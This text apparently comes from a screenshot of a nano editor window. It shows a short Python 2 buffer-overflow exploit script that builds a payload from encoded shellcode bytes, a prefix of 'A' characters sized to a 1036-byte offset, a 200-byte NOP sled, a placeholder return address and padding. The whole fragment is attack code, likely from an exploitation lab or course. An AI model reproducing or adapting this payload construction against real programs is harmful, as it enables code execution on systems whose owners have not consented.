 GNU nano 2.2.6 File: p4-b4
buf += "\x6e\x4b\x39\x7a\x43\x42\x70\x73\x63\x6c\x49\x6d\x31"
buf += "\x78\x30\x34\x4b\x7a\x6d\x6d\x50\x66\x51\x79\x4b\x42"
buf += "\x4a\x33\x31\x33\x68\x6a\x6d\x4b\x30\x41\x41"
prefix = 'A' * (1036 - 200 - len(buf))
nopsled = '\x90' * 200
eip = '\x41\x42\x43\x44'
padding = 'X' * (1100 - 1036 - 4)
print prefix + nopsled + buf + eip + padding